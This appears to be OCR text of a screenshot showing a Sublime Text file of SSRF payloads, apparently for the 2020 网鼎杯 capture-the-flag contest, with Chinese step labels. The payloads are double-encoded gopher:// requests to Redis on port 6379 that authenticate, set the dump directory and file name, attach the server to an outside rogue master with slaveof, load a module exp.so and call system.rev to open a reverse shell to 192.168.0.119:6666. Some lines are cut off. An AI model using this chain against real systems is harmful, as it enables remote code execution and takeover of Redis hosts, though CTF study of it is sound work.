 设置目录 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
黑客入门101 bilibili
1 设置目录
2 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dir%2520/tmp/%250d%2
3
4
5 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dbfilename%2520exp.s
veof%2520192.168.0.145%252021000%250d%250aquit
6
7 导入模块
8 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250amodule%2520load%2520./exp.so%250d%250aq
9
10 关闭主从
11 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aslaveof%2520NO%2520ONE%250d%250aquit
12
13
14 设置数据库名
15
16 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dbfilename%2520dump.rdb%250d%250aq
uit
17
18 反弹shell
19 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250asystem.rev%2520192.168.0.119%25206666%250d%250aquit
20
2 lines, 111 characters selected
Tab Size: 4
Plain Text
文件资源...
http://19...
网鼎杯20...
设置目录...
Kali-Linu...
Mozilla ...
*无标题 -...
Burp Sui...
Burp Sui...
中
16:13:27
2020/5/27